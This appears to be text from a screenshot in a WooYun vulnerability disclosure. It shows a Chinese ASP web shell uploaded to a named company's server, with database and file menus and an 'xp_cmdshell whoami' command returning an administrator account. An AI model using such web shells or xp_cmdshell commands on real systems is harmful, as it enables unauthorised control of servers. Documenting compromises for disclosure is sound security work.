 Load URL
http://kf.rapoo.cn/upfiles/2016429124817418.asp?action=login
Split URL
Execute
Enable Post data
Enable Referrer
数据库操作
资料表清单
视图清单
存储过程清单
数据库清单
执行SQL语句
重新设定数据源
文件操作
文件搜索
扩展功能
XP_CmdShell
DOS命令行
执行Xp_CmdShell
请输入命令字符串 :(不要输入xp_cmdshell，直接输入cmd命令即可)
exec master..xp_cmdshell whoami 执 行
-1 records affected!
output
iz23vqis82iz\administrator
www.wooyun.org